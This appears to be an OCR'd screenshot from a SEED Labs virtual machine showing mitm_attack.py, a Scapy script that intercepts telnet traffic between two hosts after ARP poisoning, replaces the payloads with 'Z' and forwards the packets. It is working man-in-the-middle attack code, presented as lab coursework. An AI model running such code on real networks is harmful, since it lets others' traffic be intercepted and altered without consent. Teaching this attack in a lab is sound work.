 Ubuntu seedlab [Running] - Oracle VirtualBox
File Machine View Input Devices Help
Activities Text Editor Jan 30 14:08
Open mitm_attack.py Save
~/Downloads/Labsetup/volumes
arp_gratuitous.py arp_poisoning.py arp_reply.py arp_request.py mitm_attack.py
[01/30
fed08b
b0ce034
d0eb6f
[01/30
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 # ... imports, initialization of addresses and Step 1 (refer to full code) ...
5
6 def tcp_spoof_pkt_telnet(pkt):
7     if pkt.haslayer(Ether) and pkt.haslayer(IP) and pkt.haslayer(TCP):
8         if pkt[Ether].src != M_mac:
9             if pkt[IP].src == A and pkt[IP].dst == B:
10                 print("From A to B")
11                 pkt[Ether].src = M_mac
12                 pkt[Ether].dst = B_mac
13
14                 # Handle and replace payload
15                 if pkt[TCP].payload:
16                     try:
17                         data = pkt[TCP].payload.load.decode("utf-8")
18                         del pkt[TCP].payload
19                         del pkt[TCP].chksum
20                         pkt[TCP] /= 'Z'  # Replace with 'Z'
21                     except UnicodeDecodeError:
22                         print("Payload not UTF-8 decodable")
23
24                 sendp(pkt, verbose=False)
25
26             elif pkt[IP].src == B and pkt[IP].dst == A:
27                 print("From B to A")
28                 pkt[Ether].src = M_mac
29                 pkt[Ether].dst = A_mac
30                 sendp(pkt, verbose=False)  # Forward the original packet
31
32 # Step 4: Launch MITM attack
33 pkt = sniff(filter='tcp', prn=tcp_spoof_pkt_telnet)
Python 3 Tab Width: 8 Ln 15, Col 37 INS